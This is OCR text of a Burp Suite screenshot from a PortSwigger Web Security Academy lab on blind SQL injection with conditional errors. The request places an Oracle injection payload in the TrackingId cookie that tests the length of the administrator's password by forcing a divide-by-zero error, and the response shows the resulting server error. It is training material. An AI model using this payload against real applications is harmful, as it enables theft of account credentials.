 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
13 × 14 × ...
Send Cancel < > Target: https://0a580032035afa26c09136e300d100e0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a580032035afa26c09136e300d100e0.web-security-academy.net
3 Cookie: TrackingId=hSOMbCHQpLv5LevH'|| (SELECT CASE WHEN
(length(password)=20) THEN TO_CHAR(1/0) ELSE NULL END FROM users where
username='administrator')||'; session=
mccnHNlcIoYNOBljlrOUlUqU1LxHPiVx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580032035afa26c09136e300d100e0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web
Aca
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Internal Server Error
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
? Search... 0 matches
Done 2,251 bytes | 692 millis